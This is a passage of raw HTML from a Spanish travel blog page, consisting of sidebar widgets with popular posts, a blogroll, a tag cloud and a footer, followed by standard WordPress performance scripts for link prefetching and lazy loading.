							</li><li><a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz para Imprimir con Municipios y Localidades" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz para Imprimir con Municipios y Localidades" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz2-e1762795077760.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz para Imprimir con Municipios y Localidades" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz para Imprimir con Municipios y Localidades" class="bump-view" data-bump-view="tp">Mapa de Veracruz para Imprimir con Municipios y Localidades</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp">Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2010/07/mapa-mundi-herramienta-geografica-para-ubicar-destinos/" title="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/07/mapamundi7.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2010/07/mapa-mundi-herramienta-geografica-para-ubicar-destinos/" title="Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapamundi con Nombres de Continentes y Países para Imprimir [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (66 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (596 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (659 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_488 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_488" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">475</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#aecacfc2c7dac6eecfdcc2cbcdc1dedcc1cadbcdcdc7c1c0cbdd80cdc1c3" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696efa898f860
    -->

    <link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
